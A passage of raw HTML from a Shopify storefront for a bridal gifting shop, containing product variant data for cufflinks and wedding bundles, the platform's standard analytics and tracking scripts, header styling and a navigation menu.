- Rose gold \/ Font A","public_title":"Rose gold \/ Font A","sku":""},{"id":46401845723374,"price":9990,"name":"Groomsmen bundle - Rose gold \/ Font B","public_title":"Rose gold \/ Font B","sku":""},{"id":46401845788910,"price":9990,"name":"Groomsmen bundle - Rose gold \/ Font C","public_title":"Rose gold \/ Font C","sku":""},{"id":46401845854446,"price":9990,"name":"Groomsmen bundle - Rose gold \/ Font D","public_title":"Rose gold \/ Font D","sku":""},{"id":47232313819374,"price":9990,"name":"Groomsmen bundle - Black \/ Font A","public_title":"Black \/ Font A","sku":null},{"id":47232313852142,"price":9990,"name":"Groomsmen bundle - Black \/ Font B","public_title":"Black \/ Font B","sku":null},{"id":47232313884910,"price":9990,"name":"Groomsmen bundle - Black \/ Font C","public_title":"Black \/ Font C","sku":null},{"id":47232313917678,"price":9990,"name":"Groomsmen bundle - Black \/ Font D","public_title":"Black \/ Font D","sku":null}],"remote":false},{"id":8936650047726,"gid":"gid:\/\/shopify\/Product\/8936650047726","vendor":"Hevit Bridal Gifting","type":"","handle":"initials-cufflinks-5-pairs-bundle","variants":[{"id":46919653228782,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Silver \/ Font A \/ No case","public_title":"Silver \/ Font A \/ No case","sku":null},{"id":46919653261550,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Silver \/ Font A \/ Add Wooden Case","public_title":"Silver \/ Font A \/ Add Wooden Case","sku":null},{"id":47232333512942,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Silver \/ Font A \/ Add Transparent Case","public_title":"Silver \/ Font A \/ Add Transparent Case","sku":null},{"id":46919653294318,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Silver \/ Font B \/ No case","public_title":"Silver \/ Font B \/ No case","sku":null},{"id":46919653327086,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Silver \/ Font B \/ Add Wooden Case","public_title":"Silver \/ Font B \/ Add Wooden Case","sku":null},{"id":47232333545710,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Silver \/ Font B \/ Add Transparent Case","public_title":"Silver \/ Font B \/ Add Transparent Case","sku":null},{"id":46919653359854,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Silver \/ Font C \/ No case","public_title":"Silver \/ Font C \/ No case","sku":null},{"id":46919653392622,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Silver \/ Font C \/ Add Wooden Case","public_title":"Silver \/ Font C \/ Add Wooden Case","sku":null},{"id":47232333578478,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Silver \/ Font C \/ Add Transparent Case","public_title":"Silver \/ Font C \/ Add Transparent Case","sku":null},{"id":46919653425390,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Silver \/ Font D \/ No case","public_title":"Silver \/ Font D \/ No case","sku":null},{"id":46919653458158,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Silver \/ Font D \/ Add Wooden Case","public_title":"Silver \/ Font D \/ Add Wooden Case","sku":null},{"id":47232333611246,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Silver \/ Font D \/ Add Transparent Case","public_title":"Silver \/ Font D \/ Add Transparent Case","sku":null},{"id":46919653490926,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Gold \/ Font A \/ No case","public_title":"Gold \/ Font A \/ No case","sku":null},{"id":46919653523694,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Gold \/ Font A \/ Add Wooden Case","public_title":"Gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47232333644014,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Gold \/ Font A \/ Add Transparent Case","public_title":"Gold \/ Font A \/ Add Transparent Case","sku":null},{"id":46919653556462,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Gold \/ Font B \/ No case","public_title":"Gold \/ Font B \/ No case","sku":null},{"id":46919653589230,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Gold \/ Font B \/ Add Wooden Case","public_title":"Gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47232333676782,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Gold \/ Font B \/ Add Transparent Case","public_title":"Gold \/ Font B \/ Add Transparent Case","sku":null},{"id":46919653621998,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Gold \/ Font C \/ No case","public_title":"Gold \/ Font C \/ No case","sku":null},{"id":46919653654766,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Gold \/ Font C \/ Add Wooden Case","public_title":"Gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47232333709550,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Gold \/ Font C \/ Add Transparent Case","public_title":"Gold \/ Font C \/ Add Transparent Case","sku":null},{"id":46919653687534,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Gold \/ Font D \/ No case","public_title":"Gold \/ Font D \/ No case","sku":null},{"id":46919653720302,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Gold \/ Font D \/ Add Wooden Case","public_title":"Gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47232333742318,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Gold \/ Font D \/ Add Transparent Case","public_title":"Gold \/ Font D \/ Add Transparent Case","sku":null},{"id":46919653753070,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Rose gold \/ Font A \/ No case","public_title":"Rose gold \/ Font A \/ No case","sku":null},{"id":46919653785838,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Rose gold \/ Font A \/ Add Wooden Case","public_title":"Rose gold \/ Font A \/ Add Wooden Case","sku":null},{"id":47232333775086,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Rose gold \/ Font A \/ Add Transparent Case","public_title":"Rose gold \/ Font A \/ Add Transparent Case","sku":null},{"id":46919653818606,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Rose gold \/ Font B \/ No case","public_title":"Rose gold \/ Font B \/ No case","sku":null},{"id":46919653851374,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Rose gold \/ Font B \/ Add Wooden Case","public_title":"Rose gold \/ Font B \/ Add Wooden Case","sku":null},{"id":47232333807854,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Rose gold \/ Font B \/ Add Transparent Case","public_title":"Rose gold \/ Font B \/ Add Transparent Case","sku":null},{"id":46919653884142,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Rose gold \/ Font C \/ No case","public_title":"Rose gold \/ Font C \/ No case","sku":null},{"id":46919653916910,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Rose gold \/ Font C \/ Add Wooden Case","public_title":"Rose gold \/ Font C \/ Add Wooden Case","sku":null},{"id":47232333840622,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Rose gold \/ Font C \/ Add Transparent Case","public_title":"Rose gold \/ Font C \/ Add Transparent Case","sku":null},{"id":46919653949678,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Rose gold \/ Font D \/ No case","public_title":"Rose gold \/ Font D \/ No case","sku":null},{"id":46919653982446,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Rose gold \/ Font D \/ Add Wooden Case","public_title":"Rose gold \/ Font D \/ Add Wooden Case","sku":null},{"id":47232333873390,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Rose gold \/ Font D \/ Add Transparent Case","public_title":"Rose gold \/ Font D \/ Add Transparent Case","sku":null},{"id":47232333906158,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Black \/ Font A \/ No case","public_title":"Black \/ Font A \/ No case","sku":null},{"id":47232333938926,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Black \/ Font A \/ Add Wooden Case","public_title":"Black \/ Font A \/ Add Wooden Case","sku":null},{"id":47232333971694,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Black \/ Font A \/ Add Transparent Case","public_title":"Black \/ Font A \/ Add Transparent Case","sku":null},{"id":47232334004462,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Black \/ Font B \/ No case","public_title":"Black \/ Font B \/ No case","sku":null},{"id":47232334037230,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Black \/ Font B \/ Add Wooden Case","public_title":"Black \/ Font B \/ Add Wooden Case","sku":null},{"id":47232334069998,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Black \/ Font B \/ Add Transparent Case","public_title":"Black \/ Font B \/ Add Transparent Case","sku":null},{"id":47232334102766,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Black \/ Font C \/ No case","public_title":"Black \/ Font C \/ No case","sku":null},{"id":47232334135534,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Black \/ Font C \/ Add Wooden Case","public_title":"Black \/ Font C \/ Add Wooden Case","sku":null},{"id":47232334168302,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Black \/ Font C \/ Add Transparent Case","public_title":"Black \/ Font C \/ Add Transparent Case","sku":null},{"id":47232334201070,"price":18713,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Black \/ Font D \/ No case","public_title":"Black \/ Font D \/ No case","sku":null},{"id":47232334233838,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Black \/ Font D \/ Add Wooden Case","public_title":"Black \/ Font D \/ Add Wooden Case","sku":null},{"id":47232334266606,"price":20963,"name":"Initials cufflinks (5 PAIRS BUNDLE) - Black \/ Font D \/ Add Transparent Case","public_title":"Black \/ Font D \/ Add Transparent Case","sku":null}],"remote":false},{"id":7921346478318,"gid":"gid:\/\/shopify\/Product\/7921346478318","vendor":"Hevit Bridal Wedding","type":"","handle":"established-sign-custom-family-name","variants":[{"id":43573737226478,"price":5990,"name":"Established Sign - Custom Family Name - S (NO DATE)","public_title":"S (NO DATE)","sku":null},{"id":43573737292014,"price":7990,"name":"Established Sign - Custom Family Name - M","public_title":"M","sku":null},{"id":43573737357550,"price":10990,"name":"Established Sign - Custom Family Name - L","public_title":"L","sku":null}],"remote":false},{"id":8845826293998,"gid":"gid:\/\/shopify\/Product\/8845826293998","vendor":"Hevit Bridal Gifting","type":"draft","handle":"fathers-day-special-bundle1","variants":[{"id":46520363876590,"price":9990,"name":"Father's Day Special Bundle - Silver \/ Font A","public_title":"Silver \/ Font A","sku":null},{"id":46520363909358,"price":9990,"name":"Father's Day Special Bundle - Silver \/ Font B","public_title":"Silver \/ Font B","sku":null},{"id":46520363942126,"price":9990,"name":"Father's Day Special Bundle - Silver \/ Font C","public_title":"Silver \/ Font C","sku":null},{"id":46520363974894,"price":9990,"name":"Father's Day Special Bundle - Silver \/ Font D","public_title":"Silver \/ Font D","sku":null},{"id":46520364007662,"price":9990,"name":"Father's Day Special Bundle - Gold \/ Font A","public_title":"Gold \/ Font A","sku":null},{"id":46520364040430,"price":9990,"name":"Father's Day Special Bundle - Gold \/ Font B","public_title":"Gold \/ Font B","sku":null},{"id":46520364073198,"price":9990,"name":"Father's Day Special Bundle - Gold \/ Font C","public_title":"Gold \/ Font C","sku":null},{"id":46520364105966,"price":9990,"name":"Father's Day Special Bundle - Gold \/ Font D","public_title":"Gold \/ Font D","sku":null},{"id":46520364138734,"price":9990,"name":"Father's Day Special Bundle - Rose gold \/ Font A","public_title":"Rose gold \/ Font A","sku":null},{"id":46520364171502,"price":9990,"name":"Father's Day Special Bundle - Rose gold \/ Font B","public_title":"Rose gold \/ Font B","sku":null},{"id":46520364204270,"price":9990,"name":"Father's Day Special Bundle - Rose gold \/ Font C","public_title":"Rose gold \/ Font C","sku":null},{"id":46520364237038,"price":9990,"name":"Father's Day Special Bundle - Rose gold \/ Font D","public_title":"Rose gold \/ Font D","sku":null},{"id":47232282886382,"price":9990,"name":"Father's Day Special Bundle - Black \/ Font A","public_title":"Black \/ Font A","sku":null},{"id":47232282919150,"price":9990,"name":"Father's Day Special Bundle - Black \/ Font B","public_title":"Black \/ Font B","sku":null},{"id":47232282951918,"price":9990,"name":"Father's Day Special Bundle - Black \/ Font C","public_title":"Black \/ Font C","sku":null},{"id":47232282984686,"price":9990,"name":"Father's Day Special Bundle - Black \/ Font D","public_title":"Black \/ Font D","sku":null}],"remote":false},{"id":8813199556846,"gid":"gid:\/\/shopify\/Product\/8813199556846","vendor":"Hevit Bridal","type":"","handle":"travel-passport-wedding-invitation","variants":[{"id":46384587047150,"price":395,"name":"Passport Wedding Invitations","public_title":null,"sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":411799945454,"requestId":"ed2fa097-1762-4cc7-a35b-86dfcd68dedc-1770033826"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57910657184,
      theme_id: 150071214318,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//hevitbridal.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hevitbridal.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hevitbridal.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57910657184,"isMerchantRequest":null,"themeId":150071214318,"themeCityHash":"3098126841277245443","contentLanguage":"en","currency":"USD","eventMetadataId":"ffec3b19-0217-4db1-8b65-18de03c65743"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":411799945454,"requestId":"ed2fa097-1762-4cc7-a35b-86dfcd68dedc-1770033826","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: cross-sell","collectionName":"cross-sell","collectionId":411799945454,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hevitbridal.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://hevitbridal.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="57910657184"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150071214318"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://hevitbridal.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19397736464622__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19397736464622__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19397736464622__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--19397736464622__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 236, 209, 169;
    --gradient-background: #ecd1a9;
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19397736464622__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19397736464622__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>✨ Holiday Savings: Use <strong>HOLIDAY10</strong> for 10% OFF — ends soon!</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19397736464622__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 60px;
    max-width: 60px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="F78Zp5mMIv8D0mrvO+/JHGGg8M6wu0bkhu1VEHX8LS6yvbe5J0EgblCw8smh6ft3wBt7I8CDJOKV3D2soJeLepgo8A8et0Q8XPDp0WevrCYtfm2ZKdNnBtemveU6ncc0nQPuZxd3D+vDcOMyKlsEnhdrdXGkIF/IJG33h+BR7flWWPhPP1VRd0T1LLK0iHljV1GieXwkbMUpiWGkNs3scZAbFV8MzqDaO613wRuBzWqlgkeXM/gWf3FRE2R3/PfTLPA6v+1bzQamFyCwAznfu0aihZZvAqUhMm9zN8UWc8YB3f4QVUp//Gi6LzSGQBUbZKzwO4Vj+7H8fLaL4u252ys0trYj0Cl/Z/cX8J4Hy+s2n35fhKoCyV8XuokHHjmLbPCIYtazRVto9ZdC3YaWZA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestsellers
                    </a></li><li><a href="/collections/wedding-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop All Wedding
                    </a></li><li><a href="/collections/anniversary-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Anniversary Collection
                    </a></li><li><a href="/products/photo-seating-chart" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Photo Seating Chart
                    </a></li><li><a href="/products/heart-wedding-guest-book" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Heart Guest Book
                    </a></li><li><a href="/products/initial-cufflinks" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cufflinks
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://hevitbridal.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
